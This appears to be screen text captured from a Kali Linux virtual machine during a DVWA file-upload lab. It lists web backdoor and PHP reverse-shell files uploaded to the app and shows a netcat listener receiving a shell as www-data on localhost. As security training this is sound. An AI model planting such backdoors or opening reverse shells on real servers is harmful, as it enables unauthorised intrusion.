 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 11:45
root@kali: /var/www/html/DVWA/hackable/uploads
File Actions Edit View Help
┌──(root㉿kali)-[/var/…/html/DVWA/hackable/uploads]
└─# ls -a
. .. dvwa_email.png php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php
┌──(root㉿kali)-[/var/…/html/DVWA/hackable/uploads]
└─#
File System
root@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 40194
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64 GNU/Linux
11:44:56 up 4:18, 1 user, load average: 0.70, 0.40, 0.29
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali - 07:35 2:48m 0.00s 0.07s lightdm --session-child 13 24
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -a
.
..
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$
KALI
"the quieter you become, th
Vulnerability: File Upload
Index of /DVWA/hackable
127.0.0.1/DVWA/hackable/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /DVWA/hackable/uploads
Name Last modified Size Description
Parent Directory -
dvwa_email.png 2024-01-04 09:00 667
php-reverse-shell.php 2024-01-04 11:42 5.4K
qsd-php-backdoor.php 2024-01-04 11:37 13K
simple-backdoor.php 2024-01-04 11:26 328
Apache/2.4.58 (Debian) Server at 127.0.0.1 Port 80
Right Control